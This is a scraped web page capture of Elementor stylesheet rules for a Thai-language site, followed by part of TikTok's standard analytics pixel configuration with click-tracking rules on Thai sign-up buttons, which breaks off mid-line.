.elementor-heading-title{font-family:"Noto Sans Thai", Sans-serif;font-size:24px;font-weight:600;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-1247fa87 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-1247fa87{font-family:"Noto Sans Thai", Sans-serif;font-size:15px;font-weight:300;line-height:24px;color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-1247fa87 a{color:#FFFFFF;transition-duration:0.3s;}.elementor-107198 .elementor-element.elementor-element-1247fa87 a:hover, .elementor-107198 .elementor-element.elementor-element-1247fa87 a:focus{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-3b2e78cc{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-107198 .elementor-element.elementor-element-435fbdd .elementor-heading-title{font-family:"Noto Sans Thai", Sans-serif;font-size:24px;font-weight:600;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-3487adae > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-3487adae{font-family:"Noto Sans Thai", Sans-serif;font-size:15px;font-weight:300;line-height:24px;color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-3487adae a{color:#FFFFFF;transition-duration:0.3s;}.elementor-107198 .elementor-element.elementor-element-3487adae a:hover, .elementor-107198 .elementor-element.elementor-element-3487adae a:focus{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-4991682f .elementor-heading-title{font-family:"Noto Sans Thai", Sans-serif;font-size:24px;font-weight:600;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-706862f5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-706862f5{font-family:"Noto Sans Thai", Sans-serif;font-size:15px;font-weight:300;line-height:24px;color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-706862f5 a{color:#FFFFFF;transition-duration:0.3s;}.elementor-107198 .elementor-element.elementor-element-706862f5 a:hover, .elementor-107198 .elementor-element.elementor-element-706862f5 a:focus{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-43fd1730 .elementor-heading-title{font-family:"Noto Sans Thai", Sans-serif;font-size:18px;font-weight:400;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-76ffac54 .elementor-heading-title{font-family:"Noto Sans Thai", Sans-serif;font-size:18px;font-weight:400;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-72bb59b8{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-107198 .elementor-element.elementor-element-37269570 .elementor-heading-title{font-family:"Noto Sans Thai", Sans-serif;font-size:24px;font-weight:600;color:#E98AB2;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-107198 .elementor-element.elementor-element-726105d8 .elementor-icon-box-wrapper{align-items:start;}.elementor-107198 .elementor-element.elementor-element-726105d8{--icon-box-icon-margin:15px;}.elementor-107198 .elementor-element.elementor-element-726105d8.elementor-view-stacked .elementor-icon{background-color:#8F8F8F;}.elementor-107198 .elementor-element.elementor-element-726105d8.elementor-view-framed .elementor-icon, .elementor-107198 .elementor-element.elementor-element-726105d8.elementor-view-default .elementor-icon{fill:#8F8F8F;color:#8F8F8F;border-color:#8F8F8F;}.elementor-107198 .elementor-element.elementor-element-726105d8.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-107198 .elementor-element.elementor-element-726105d8.elementor-view-framed:has(:focus) .elementor-icon{background-color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-726105d8.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-107198 .elementor-element.elementor-element-726105d8.elementor-view-stacked:has(:focus) .elementor-icon{fill:#E98AB2;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-726105d8 .elementor-icon{font-size:17px;}.elementor-107198 .elementor-element.elementor-element-726105d8 .elementor-icon-box-title, .elementor-107198 .elementor-element.elementor-element-726105d8 .elementor-icon-box-title a{font-family:"Noto Sans Thai", Sans-serif;font-size:14px;font-weight:300;}.elementor-107198 .elementor-element.elementor-element-726105d8 .elementor-icon-box-title{color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-726105d8:has(:hover) .elementor-icon-box-title,
					 .elementor-107198 .elementor-element.elementor-element-726105d8:has(:focus) .elementor-icon-box-title{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-5d0b3514 .elementor-icon-box-wrapper{align-items:start;}.elementor-107198 .elementor-element.elementor-element-5d0b3514{--icon-box-icon-margin:15px;}.elementor-107198 .elementor-element.elementor-element-5d0b3514.elementor-view-stacked .elementor-icon{background-color:#8F8F8F;}.elementor-107198 .elementor-element.elementor-element-5d0b3514.elementor-view-framed .elementor-icon, .elementor-107198 .elementor-element.elementor-element-5d0b3514.elementor-view-default .elementor-icon{fill:#8F8F8F;color:#8F8F8F;border-color:#8F8F8F;}.elementor-107198 .elementor-element.elementor-element-5d0b3514.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-107198 .elementor-element.elementor-element-5d0b3514.elementor-view-framed:has(:focus) .elementor-icon{background-color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-5d0b3514.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-107198 .elementor-element.elementor-element-5d0b3514.elementor-view-stacked:has(:focus) .elementor-icon{fill:#E98AB2;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-5d0b3514 .elementor-icon{font-size:17px;}.elementor-107198 .elementor-element.elementor-element-5d0b3514 .elementor-icon-box-title, .elementor-107198 .elementor-element.elementor-element-5d0b3514 .elementor-icon-box-title a{font-family:"Noto Sans Thai", Sans-serif;font-size:14px;font-weight:300;}.elementor-107198 .elementor-element.elementor-element-5d0b3514 .elementor-icon-box-title{color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-5d0b3514:has(:hover) .elementor-icon-box-title,
					 .elementor-107198 .elementor-element.elementor-element-5d0b3514:has(:focus) .elementor-icon-box-title{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-4380764f .elementor-icon-box-wrapper{align-items:start;}.elementor-107198 .elementor-element.elementor-element-4380764f{--icon-box-icon-margin:15px;}.elementor-107198 .elementor-element.elementor-element-4380764f.elementor-view-stacked .elementor-icon{background-color:#8F8F8F;}.elementor-107198 .elementor-element.elementor-element-4380764f.elementor-view-framed .elementor-icon, .elementor-107198 .elementor-element.elementor-element-4380764f.elementor-view-default .elementor-icon{fill:#8F8F8F;color:#8F8F8F;border-color:#8F8F8F;}.elementor-107198 .elementor-element.elementor-element-4380764f.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-107198 .elementor-element.elementor-element-4380764f.elementor-view-framed:has(:focus) .elementor-icon{background-color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-4380764f.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-107198 .elementor-element.elementor-element-4380764f.elementor-view-stacked:has(:focus) .elementor-icon{fill:#E98AB2;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-4380764f .elementor-icon{font-size:17px;}.elementor-107198 .elementor-element.elementor-element-4380764f .elementor-icon-box-title, .elementor-107198 .elementor-element.elementor-element-4380764f .elementor-icon-box-title a{font-family:"Noto Sans Thai", Sans-serif;font-size:14px;font-weight:300;}.elementor-107198 .elementor-element.elementor-element-4380764f .elementor-icon-box-title{color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-4380764f:has(:hover) .elementor-icon-box-title,
					 .elementor-107198 .elementor-element.elementor-element-4380764f:has(:focus) .elementor-icon-box-title{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-68832775 .elementor-icon-box-wrapper{align-items:start;}.elementor-107198 .elementor-element.elementor-element-68832775{--icon-box-icon-margin:15px;}.elementor-107198 .elementor-element.elementor-element-68832775.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-107198 .elementor-element.elementor-element-68832775.elementor-view-framed .elementor-icon, .elementor-107198 .elementor-element.elementor-element-68832775.elementor-view-default .elementor-icon{fill:var( --e-global-color-text );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-107198 .elementor-element.elementor-element-68832775.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-107198 .elementor-element.elementor-element-68832775.elementor-view-framed:has(:focus) .elementor-icon{background-color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-68832775.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-107198 .elementor-element.elementor-element-68832775.elementor-view-stacked:has(:focus) .elementor-icon{fill:#E98AB2;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-68832775 .elementor-icon{font-size:17px;}.elementor-107198 .elementor-element.elementor-element-68832775 .elementor-icon-box-title, .elementor-107198 .elementor-element.elementor-element-68832775 .elementor-icon-box-title a{font-family:"Noto Sans Thai", Sans-serif;font-size:14px;font-weight:300;}.elementor-107198 .elementor-element.elementor-element-68832775 .elementor-icon-box-title{color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-68832775:has(:hover) .elementor-icon-box-title,
					 .elementor-107198 .elementor-element.elementor-element-68832775:has(:focus) .elementor-icon-box-title{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-472e8dc0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-472e8dc0{font-family:"Noto Sans Thai", Sans-serif;font-size:15px;font-weight:300;color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-472e8dc0 a{color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-472e8dc0 a:hover, .elementor-107198 .elementor-element.elementor-element-472e8dc0 a:focus{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-345b374f .elementor-repeater-item-ffb796d.elementor-social-icon{background-color:#00B900;}.elementor-107198 .elementor-element.elementor-element-345b374f .elementor-repeater-item-7577388.elementor-social-icon{background-color:#E6007FBF;}.elementor-107198 .elementor-element.elementor-element-345b374f .elementor-repeater-item-7577388.elementor-social-icon i{color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-345b374f .elementor-repeater-item-7577388.elementor-social-icon svg{fill:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-345b374f .elementor-repeater-item-47593fa.elementor-social-icon{background-color:#ABABABBF;}.elementor-107198 .elementor-element.elementor-element-345b374f .elementor-repeater-item-47593fa.elementor-social-icon i{color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-345b374f .elementor-repeater-item-47593fa.elementor-social-icon svg{fill:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-345b374f{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:9px;--grid-row-gap:5px;}.elementor-107198 .elementor-element.elementor-element-345b374f .elementor-widget-container{text-align:center;}.elementor-107198 .elementor-element.elementor-element-54590697{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-107198 .elementor-element.elementor-element-40067116{--display:flex;}.elementor-107198 .elementor-element.elementor-element-40067116.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-107198 .elementor-element.elementor-element-1de38520{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-107198 .elementor-element.elementor-element-7d0ca6be{width:var( --container-widget-width, 1000px );max-width:1000px;--container-widget-width:1000px;--container-widget-flex-grow:0;align-self:flex-start;text-align:left;font-family:"Noto Sans Thai", Sans-serif;font-size:16px;font-weight:400;line-height:1.6em;letter-spacing:1.4px;color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-7d0ca6be > .elementor-widget-container{margin:0px 0px -15px 0px;padding:7px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-7d0ca6be a{color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-7d0ca6be a:hover, .elementor-107198 .elementor-element.elementor-element-7d0ca6be a:focus{color:#E98AB2;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-107198 .elementor-element.elementor-element-1ad97faf{--divider-border-style:solid;--divider-color:#D0D2D2;--divider-border-width:1px;}.elementor-107198 .elementor-element.elementor-element-1ad97faf .elementor-divider-separator{width:97%;margin:0 auto;margin-center:0;}.elementor-107198 .elementor-element.elementor-element-1ad97faf .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-107198 .elementor-element.elementor-element-30da7f81 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-30da7f81{font-family:"Noto Sans Thai", Sans-serif;font-size:14px;font-weight:200;color:#FFFFFF;}.elementor-107198:not(.elementor-motion-effects-element-type-background), .elementor-107198 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#434345;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-107198 .elementor-element.elementor-element-1ce53054{--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-107198 .elementor-element.elementor-element-20656283 .elementor-heading-title{font-size:20px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-107198 .elementor-element.elementor-element-180d6820 .elementor-heading-title{font-size:20px;}.elementor-107198 .elementor-element.elementor-element-780cc62f .elementor-heading-title{font-size:20px;}.elementor-107198 .elementor-element.elementor-element-435fbdd .elementor-heading-title{font-size:20px;}.elementor-107198 .elementor-element.elementor-element-4991682f .elementor-heading-title{font-size:20px;}.elementor-107198 .elementor-element.elementor-element-43fd1730 .elementor-heading-title{font-size:16px;}.elementor-107198 .elementor-element.elementor-element-76ffac54 .elementor-heading-title{font-size:16px;}.elementor-107198 .elementor-element.elementor-element-37269570 .elementor-heading-title{font-size:20px;}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-107198 .elementor-element.elementor-element-726105d8 .elementor-icon{padding:10px;}.elementor-107198 .elementor-element.elementor-element-5d0b3514 .elementor-icon{padding:10px;}.elementor-107198 .elementor-element.elementor-element-4380764f .elementor-icon{padding:10px;}.elementor-107198 .elementor-element.elementor-element-68832775 .elementor-icon{padding:10px;}.elementor-107198 .elementor-element.elementor-element-54590697{--flex-wrap:wrap;}.elementor-107198 .elementor-element.elementor-element-40067116{--justify-content:center;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-107198 .elementor-element.elementor-element-20656283 .elementor-heading-title{font-size:24px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-107198 .elementor-element.elementor-element-180d6820 .elementor-heading-title{font-size:24px;}.elementor-107198 .elementor-element.elementor-element-780cc62f .elementor-heading-title{font-size:24px;}.elementor-107198 .elementor-element.elementor-element-435fbdd .elementor-heading-title{font-size:24px;}.elementor-107198 .elementor-element.elementor-element-4991682f .elementor-heading-title{font-size:24px;}.elementor-107198 .elementor-element.elementor-element-43fd1730 .elementor-heading-title{font-size:20px;}.elementor-107198 .elementor-element.elementor-element-76ffac54 .elementor-heading-title{font-size:20px;}.elementor-107198 .elementor-element.elementor-element-72bb59b8{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-107198 .elementor-element.elementor-element-72bb59b8.e-con{--order:-99999 /* order start hack */;}.elementor-107198 .elementor-element.elementor-element-37269570{width:100%;max-width:100%;}.elementor-107198 .elementor-element.elementor-element-37269570 .elementor-heading-title{font-size:24px;}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-107198 .elementor-element.elementor-element-726105d8{width:var( --container-widget-width, 45% );max-width:45%;--container-widget-width:45%;--container-widget-flex-grow:0;}.elementor-107198 .elementor-element.elementor-element-726105d8 .elementor-icon{font-size:25px;border-radius:99px 99px 99px 99px;}.elementor-107198 .elementor-element.elementor-element-5d0b3514{width:var( --container-widget-width, 45% );max-width:45%;--container-widget-width:45%;--container-widget-flex-grow:0;}.elementor-107198 .elementor-element.elementor-element-5d0b3514 .elementor-icon{font-size:25px;border-radius:99px 99px 99px 99px;}.elementor-107198 .elementor-element.elementor-element-4380764f{width:var( --container-widget-width, 45% );max-width:45%;--container-widget-width:45%;--container-widget-flex-grow:0;}.elementor-107198 .elementor-element.elementor-element-4380764f .elementor-icon{font-size:25px;border-radius:99px 99px 99px 99px;}.elementor-107198 .elementor-element.elementor-element-68832775{width:var( --container-widget-width, 45% );max-width:45%;--container-widget-width:45%;--container-widget-flex-grow:0;}.elementor-107198 .elementor-element.elementor-element-68832775 .elementor-icon{font-size:25px;border-radius:99px 99px 99px 99px;}.elementor-107198 .elementor-element.elementor-element-54590697{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-107198 .elementor-element.elementor-element-fb662aa img{width:34%;}.elementor-107198 .elementor-element.elementor-element-7d0ca6be{text-align:center;}.elementor-107198 .elementor-element.elementor-element-1ad97faf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-1ad97faf .elementor-divider-separator{width:68%;}.elementor-107198 .elementor-element.elementor-element-30da7f81 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-30da7f81{text-align:center;}}@media(min-width:768px){.elementor-107198 .elementor-element.elementor-element-40067116{--width:10.174%;}.elementor-107198 .elementor-element.elementor-element-1de38520{--width:89.492%;}}@media(max-width:1024px) and (min-width:768px){.elementor-107198 .elementor-element.elementor-element-40067116{--width:10%;}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://analytics.tiktok.com/i18n/pixel/events.js?sdkid=D5NJU63C77U6J0PHHH70&lib=ttq
body_size: 3901
content:

window[window["TiktokAnalyticsObject"]]._env = {"env":"external","key":""};
window[window["TiktokAnalyticsObject"]]._variation_id = 'default';window[window["TiktokAnalyticsObject"]]._vids = '';window[window["TiktokAnalyticsObject"]]._cc = 'US';window[window.TiktokAnalyticsObject]._li||(window[window.TiktokAnalyticsObject]._li={}),window[window.TiktokAnalyticsObject]._li["D5NJU63C77U6J0PHHH70"]="3d93da54-fb1a-11f0-b0dc-b83fd2cbe5f6";window[window["TiktokAnalyticsObject"]]._cde = 390;; if(!window[window["TiktokAnalyticsObject"]]._server_unique_id) window[window["TiktokAnalyticsObject"]]._server_unique_id = '3d940d49-fb1a-11f0-b0dc-b83fd2cbe5f6';window[window["TiktokAnalyticsObject"]]._plugins = {"AdvancedMatching":true,"AutoAdvancedMatching":true,"AutoClick":true,"AutoConfig":true,"Callback":true,"DiagnosticsConsole":true,"EnableLPV":true,"EnrichIpv6":true,"EnrichIpv6V2":true,"EventBuilder":true,"EventBuilderRuleEngine":true,"HistoryObserver":true,"Identify":true,"JSBridge":false,"Metadata":true,"Monitor":false,"PageData":true,"PerformanceInteraction":false,"RuntimeMeasurement":false,"Shopify":true,"WebFL":false};window[window["TiktokAnalyticsObject"]]._csid_config = {"enable":true};window[window["TiktokAnalyticsObject"]]._ttls_config = {"key":"ttoclid"};window[window["TiktokAnalyticsObject"]]._aam = {"in_form":false,"selectors":{"[class*=Btn]":9,"[class*=Button]":11,"[class*=btn]":8,"[class*=button]":10,"[id*=Btn]":14,"[id*=Button]":16,"[id*=btn]":13,"[id*=button]":15,"[role*=button]":12,"button[type='button']":6,"button[type='menu']":7,"button[type='reset']":5,"button[type='submit']":4,"input[type='button']":1,"input[type='image']":2,"input[type='submit']":3},"exclude_selectors":["[class*=cancel]","[role*=cancel]","[id*=cancel]","[class*=back]","[role*=back]","[id*=back]","[class*=return]","[role*=return]","[id*=return]"],"phone_regex":"^\\+?[0-9\\-\\.\\(\\)\\s]{7,25}$","phone_selectors":["phone","mobile","contact","pn"],"restricted_keywords":["ssn","unique","cc","card","cvv","cvc","cvn","creditcard","billing","security","social","pass","zip","address","license","gender","health","age","nationality","party","sex","political","affiliation","appointment","politics","family","parental"]};window[window["TiktokAnalyticsObject"]]._auto_config = {"open_graph":["audience"],"microdata":["audience"],"json_ld":["audience"],"meta":null};
!function(e,i,n,d,o,t){var u,a,l=g()._static_map||[{id:"MTBmYzFiNDExMA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMQ",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMg",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMw",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExNA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExNQ",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExNg",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExNw",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExOA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExOQ",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMTA",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMTE",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMTI",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMTM",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMTQ",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMTU",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMTY",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMTc",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMTg",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMTk",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjE",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjI",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjM",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjQ",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjU",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjY",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjc",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjg",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjk",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMzA",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMzE",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}}],e=(g()._static_map=l,a="https://analytics.tiktok.com/i18n/pixel/static/",null==(e=u={"info":{"pixelCode":"D5NJU63C77U6J0PHHH70","name":"TikTok Pixel","status":0,"setupMode":0,"partner":"","advertiserID":"6857029332410302470","is_onsite":false,"firstPartyCookieEnabled":true},"plugins":{"Shopify":false,"AdvancedMatching":{"email":true,"phone_number":true,"first_name":true,"last_name":true,"city":true,"state":true,"country":true,"zip_code":true},"AutoAdvancedMatching":{"auto_email":true,"auto_phone_number":true},"Callback":true,"Identify":true,"Monitor":true,"PerformanceInteraction":true,"WebFL":true,"AutoConfig":{"form_rules":null,"vc_rules":{}},"PageData":{"performance":false,"interaction":true},"DiagnosticsConsole":true,"CompetitorInsight":true,"EventBuilder":true,"EnrichIpv6":true,"HistoryObserver":{"dynamic_web_pageview":true},"RuntimeMeasurement":true,"JSBridge":true,"EventBuilderRuleEngine":true,"RemoveUnusedCode":true,"EnableLPV":true,"AutoConfigV2":true,"EnableDatalayerVisiter":true},"rules":[{"code_id":7598023144862941191,"pixel_event_id":7598023144862941191,"trigger_type":"CLICK","conditions":[{"rule_id":9592017,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"บันทึกข้อมูล","dynamic_parameter":{}},{"rule_id":9592019,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"สมัครเรียนคลิกเลย","dynamic_parameter":{}},{"rule_id":9592023,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"สมัคร